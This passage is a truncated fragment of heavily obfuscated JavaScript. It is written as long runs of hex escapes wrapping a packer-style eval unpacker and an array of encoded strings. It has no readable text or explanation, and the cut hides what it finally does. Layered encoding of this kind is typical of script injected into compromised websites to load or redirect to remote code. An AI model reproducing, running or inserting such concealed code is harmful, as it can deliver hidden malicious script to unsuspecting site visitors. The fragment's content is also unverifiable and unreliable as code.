33\x35\x3f\x32\x47\x2e\x32\x48\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x49\x28\x33\x36\x29\x29\x7d\x3b\x32\x4a\x28\x63\x2d\x2d\x29\x7b\x32\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x4b\x28\x32\x4c\x20\x32\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x62\x20\x70\x7d\x28\x5c\x27\x5a\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x